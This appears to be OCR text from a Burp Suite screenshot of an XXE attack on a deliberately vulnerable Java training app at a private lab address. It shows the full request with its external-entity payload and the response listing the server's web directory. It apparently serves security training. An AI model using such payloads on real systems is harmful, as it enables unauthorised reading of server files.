 Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.112.135:8080 ?
Request
Raw Params Headers Hex XML
POST /JavaVulnerableLab/xxe.do HTTP/1.1
Host: 192.168.112.135:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.112.135:8080/JavaVulnerableLab/vulnerability/Inje
ction/xxe.jsp
Content-Length: 179
Cookie:
Connection: close
<!DOCTYPE z [<!ENTITY test SYSTEM
"file:////var/apache-tomcat-7.0.62/webapps/JavaVulnerableLab"
>]>
<users><a>&test;</a><username>Neo</username><email>neo@matrix</e
mail></users>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 300
Date: Fri, 26 Feb 2016 09:09:50 GMT
Connection: close
<br/>Result:<br/>----------------------<br/>a : admin
changeCardDetails.jsp
docs
footer.jsp
ForgotPassword.jsp
header.jsp
images
index.jsp
install.jsp
jquery.min.js
login.jsp
META-INF
myprofile.jsp
Register.jsp
robots.txt
style.css
vulnerability
WEB-INF
<br/>username : Neo<br/>email : neo@matrix<br/>
? < + > Type a search term 0 matches
Done 462 bytes | 5 millis